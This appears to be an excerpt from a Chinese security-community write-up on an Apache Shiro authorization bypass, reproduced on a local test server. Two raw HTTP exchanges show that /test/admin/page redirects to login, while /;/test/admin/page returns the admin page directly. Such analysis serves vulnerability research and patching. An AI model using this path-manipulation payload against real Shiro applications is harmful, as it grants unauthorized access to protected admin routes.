 如果直接访问 /test/admin/page ，会返回302跳转要求登录
Request
Raw Headers Hex
GET /test/admin/page HTTP/1.1
Host: 127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302
Set-Cookie: JSESSIONID=BEB2CD95C072F01C78024A74699FC283; Path=/test; HttpOnly
Location: /test/login;jsessionid=BEB2CD95C072F01C78024A74699FC283
Content-Length: 0
Date: Sun, 28 Jun 2020 15:36:56 GMT
Connection: close
先知社区
但是访问 /;/test/admin/page , 就能直接绕过Shiro权限验证，访问到/admin路由中的信息
Request
Raw Headers Hex
GET /;/test/admin/page HTTP/1.1
Host: 127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 10
Date: Sun, 28 Jun 2020 15:38:29 GMT
Connection: close
admin page
先知社区